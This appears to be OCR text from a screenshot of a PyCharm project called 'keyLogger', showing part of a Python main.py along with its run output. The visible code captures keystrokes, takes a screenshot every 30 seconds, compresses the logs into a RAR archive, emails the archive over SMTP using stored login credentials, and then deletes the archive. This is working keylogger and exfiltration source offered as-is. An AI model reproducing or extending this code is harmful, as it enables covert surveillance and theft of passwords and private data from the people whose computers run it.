 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keyLogger - main.py
keyLogger main.py main
Project ... main.py
keyLogger C:\Users\yesar\P
logs
venv library root
main.py
External Libraries
Scratches and Consoles
5 6 7
session.login(sender_address, sender_pass) # login with mail_id and password
61 text = message.as_string()
62 session.sendmail(sender_address, receiver_address, text)
63 session.quit()
64 print('Mail Gonderildi')
65
66 def _keylogger(self):
67 with Listener(on_press=self._on_press) as listener:
68 listener.join()
69
70 def _screenshot(self):
71 while True:
72 time.sleep(30)
73 sct = mss()
74 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
75
76 def run(self, interval=1):
77 """
78 Launch the keylogger and screenshot taker in two separate threads.
79 Interval is the amount of time in seconds that occurs between screenshots.
80 """
81 self._build_logs()
82 Thread(target=self._keylogger).start()
83 IntervalTimer(interval, self._screenshot).start()
84 self.create_rar()
85
86
87 self.send_mail()
88 time.sleep(1)
89 os.remove('logs.rar')
Monitor run()
Run: main
C:\Users\yesar\PycharmProjects\keyLogger\venv\Scripts\python.exe C:/Users/yesar/PycharmProjects/keyLogger/main.py
patool: Creating logs.rar ...
patool: running "C:\Program Files\WinRAR\rar.EXE" a -r -m5 -- logs.rar ./logs/log.txt ./logs/screenshots/
patool: ... logs.rar created.
bnvbnvbnvbnvbnv
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 1 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (17 minutes ago) 5:16 CRLF windows-1254 4 spaces Python 3.9 (keyLogger)
Type here to search PC TUR 08:34
08/11/2022